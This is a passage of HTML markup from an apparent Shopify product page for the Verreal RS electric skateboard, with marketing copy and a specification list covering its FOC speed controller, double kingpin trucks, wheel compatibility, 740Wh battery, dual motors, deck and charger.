  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AeTZXQm5scG5uSTU1T__text_mn6bGm rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><strong>Smooth stops, starts & reactive control</strong><br/><br/>The high‑quality FOC electronics speed controller ensures seamless power delivery, safe braking, and a more comfortable ride with no jerks.</p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19173507956889__image_with_text_UniQcd" class="shopify-section section"><style data-shopify>.section-template--19173507956889__image_with_text_UniQcd-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__image_with_text_UniQcd-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19173507956889__image_with_text_UniQcd .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--19173507956889__image_with_text_UniQcd .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--19173507956889__image_with_text_UniQcd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19173507956889__image_with_text_UniQcd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--19173507956889__image_with_text_UniQcd"
  class="section-color-scheme-template--19173507956889__image_with_text_UniQcd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19173507956889__image_with_text_UniQcd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19173507956889__image_with_text_UniQcd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-double-kingpin-trucks-carving.webp?v=1769857289&amp;width=1500" alt="Verreal RS electric skateboard with double kingpin trucks for sharp turning and smooth, flexible carving." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-double-kingpin-trucks-carving.webp?v=1769857289&amp;width=165 165w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-double-kingpin-trucks-carving.webp?v=1769857289&amp;width=360 360w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-double-kingpin-trucks-carving.webp?v=1769857289&amp;width=535 535w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-double-kingpin-trucks-carving.webp?v=1769857289&amp;width=750 750w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-double-kingpin-trucks-carving.webp?v=1769857289&amp;width=1070 1070w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-double-kingpin-trucks-carving.webp?v=1769857289&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19173507956889__image_with_text_UniQcd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19173507956889__image_with_text_UniQcd content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ANmEzdTVLMzh5NmgzM__heading_ixVbfT
    h3
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Agile Double Kingpin Trucks"
  
>
  
  
  Agile Double Kingpin Trucks
  

  
</h2>













<style>
  
  .rich-text-block-AUFlKT05GL1lvUFVZS__text_UwjH8y p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AUFlKT05GL1lvUFVZS__text_UwjH8y rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><strong>Responsive carving & stable control</strong><br/><br/>The double kingpin truck design gives you agile turning and confident control whether cruising city streets or carving gentle corners. </p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19173507956889__image_with_text_HcmjAK" class="shopify-section section"><style data-shopify>.section-template--19173507956889__image_with_text_HcmjAK-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__image_with_text_HcmjAK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19173507956889__image_with_text_HcmjAK .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--19173507956889__image_with_text_HcmjAK .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--19173507956889__image_with_text_HcmjAK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19173507956889__image_with_text_HcmjAK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--19173507956889__image_with_text_HcmjAK"
  class="section-color-scheme-template--19173507956889__image_with_text_HcmjAK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19173507956889__image_with_text_HcmjAK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19173507956889__image_with_text_HcmjAK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-multiple-wheel-compatibility.webp?v=1769857788&amp;width=1500" alt="Two Verreal RS electric skateboards showcasing high compatibility with most 3rd party wheels on the market." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-multiple-wheel-compatibility.webp?v=1769857788&amp;width=165 165w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-multiple-wheel-compatibility.webp?v=1769857788&amp;width=360 360w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-multiple-wheel-compatibility.webp?v=1769857788&amp;width=535 535w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-multiple-wheel-compatibility.webp?v=1769857788&amp;width=750 750w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-multiple-wheel-compatibility.webp?v=1769857788&amp;width=1070 1070w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-multiple-wheel-compatibility.webp?v=1769857788&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19173507956889__image_with_text_HcmjAK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19173507956889__image_with_text_HcmjAK content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AbmZNWmI4dCtPQkRUU__heading_VrCJRY
    h3
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Universal Wheel Compatibility"
  
>
  
  
  Universal Wheel Compatibility
  

  
</h2>













<style>
  
  .rich-text-block-AbU12TDg5VkR2aktpV__text_9eWBRH p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AbU12TDg5VkR2aktpV__text_9eWBRH rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><strong>Customize your ride feel & terrain performance</strong><br/><br/>Verreal RS works with a wide range of wheels — PU street wheels, comfort clouds, 105 mm, 150 mm pneumatics, airless or AT wheels — so you can tune your ride to any preference. </p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19173507956889__rich_text_VqdxFd" class="shopify-section section"><style data-shopify>.section-template--19173507956889__rich_text_VqdxFd-padding {
    padding-top: 21px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__rich_text_VqdxFd-padding {
      padding-top: 28px;
      padding-bottom: 28px;
    }
  }
  

  .color-scheme-template--19173507956889__rich_text_VqdxFd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--19173507956889__rich_text_VqdxFd gradient rich-text--full-width content-container--full-width section-template--19173507956889__rich_text_VqdxFd-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        
<style>
  
  .rich-text-block-AbGdjUHJTeEtJTGNGQ__text_tMpRAK p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AbGdjUHJTeEtJTGNGQ__text_tMpRAK rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><strong>Join 7,000+ riders worldwide who’ve transformed their daily routine into exciting escapes. Verreal RS: Power, range, and fun – all under one deck!</strong></p>
</div>













      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19173507956889__collapsible_content_pQGbnH" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--19173507956889__collapsible_content_pQGbnH .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--19173507956889__collapsible_content_pQGbnH .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--19173507956889__collapsible_content_pQGbnH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__collapsible_content_pQGbnH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--19173507956889__collapsible_content_pQGbnH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19173507956889__collapsible_content_pQGbnH.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }
  
</style><div class="color-scheme-template--19173507956889__collapsible_content_pQGbnH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--19173507956889__collapsible_content_pQGbnH-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--19173507956889__collapsible_content_pQGbnH center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Key Specs"
  
>
  
  
  Key Specs
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--19173507956889__collapsible_content_pQGbnH" class="grid__item">
            
<div
  id="Accordion-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ESC: 10S Custom Hobbywing FOC ESC
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AcC8wakZ5YWU0ZW9WV__collapsible_row_content_KHP9N9-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Custom Hobbywing FOC ESC delivers Toyota-like predictable acceleration and braking – perfectly linear, ultra-smooth, and utterly reassuring – with whisper-quiet precision that makes every ride feel safe, controlled, and confidently exhilarating.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Battery: 10S4P 20Ah 740Wh using Eve 21700 5000mAh Cells
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AajNnRGJTd1VTcjVZY__collapsible_row_content_KiWczM-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>Ultra-Long 50km+ Real-World Range  </strong><br/>Ride all day – commute, explore, and cruise home – on a single charge. Proven over 50km in countless YouTube reviews by real riders.<br/><br/><strong>Built for Longevity  </strong><br/>Controller maxes at 30A, but this pack sustains 60A – running at just 50% capacity for cooler, stress-free operation and dramatically extended battery life. Ride harder, longer, for years.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
      open
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="true"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Motors: Dual 3000W 6368 170kv Motors with 15T Motor Pulley
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-ARC9sWjUxZHJrb1VYV__collapsible_row_content_qx8TQ3-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Dual 6368 170KV motors deliver effortless hill-crushing torque, silky-smooth power, epic range, and lasting reliability – turning every ride into exhilarating freedom that's totally worth it!</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Truck: Overall Length 306mm/12" Forged Truck with Double KingPin, Hanger Length 237mm/9.33", 8mm Truck Axel
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AS2JTYXJIc0lCbGtUb__collapsible_row_content_UcMCUX-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Forged 12" double kingpin trucks deliver smooth, stable carving and agile turns. </p><p>Longer hanger (9.33") ensures better wheel clearance and stability at high speeds. </p><p>Durable 8mm truck axle supports heavier loads and aggressive riding.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Deck: 6 Ply Canadian Maple, 2 Ply Bamboo, 2 Ply Fiber Glass; 23.5cm Wide, 92.7cm Long; W Concave
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AWlRCcnJzdGVSZUtFT__collapsible_row_content_R8ptGT-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Drop-Through W-Concave Deck – Locked-In Control That Feels Like an Extension of Your Body<br/><br/>Imagine leaning hard into a sharp corner at speed: your feet stay perfectly locked in the deep W-concave, no slipping, no readjusting – just pure confidence as the wide 23.5cm platform and drop-through design let you carve deep, flowing turns like surfing pavement.<br/><br/>Blast down straights or fly over bumpy roads and feel rock-solid stability underneath you, while the responsive flex absorbs vibrations for smooth, comfortable rides that don't wear you out.<br/><br/>Built tough with layered maple-bamboo-fiberglass, this deck shrugs off years of aggressive riding, drops, and daily abuse without cracking or snapping – your reliable partner that keeps delivering thrill after thrill, ride after ride.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi-template--19173507956889__collapsible_content_pQGbnH"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi-template--19173507956889__collapsible_content_pQGbnH"
      aria-controls="AccordionContent-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi-template--19173507956889__collapsible_content_pQGbnH"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Charger：42V 3A Current UL certified Charger with 5525 DC Connector
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi-template--19173507956889__collapsible_content_pQGbnH"
    role="region"
    aria-labelledby="AccordionHeading-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi-template--19173507956889__collapsible_content_pQGbnH"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi-template--19173507956889__collapsible_content_pQGbnH"
      role="region"
      aria-labelledby="Summary-AYUlUS2VlMVZtc2piM__collapsible_row_content_w9Fzxi-template--19173507956889__collapsible_content_pQGbnH"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>42V 3A UL-Certified Charger with 5525 DC Connector – Safe, Balanced Charging</strong></p><p>Plug in at night and wake up to a full 20Ah battery in just 5-7 hours – fast enough for convenient overnight charging, yet gentle 3A current protects cell health for maximum battery lifespan.</p><p>UL certification means proven safety: built-in protections against overcharge, short-circuit, and overheating, so you can charge worry-free indoors or in the garage.</p><p>Standard 5525 DC connector ensures reliable, secure fit every time – quick daily top-ups or full charges without fuss, keeping you ready for spontaneous rides whenever you want.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
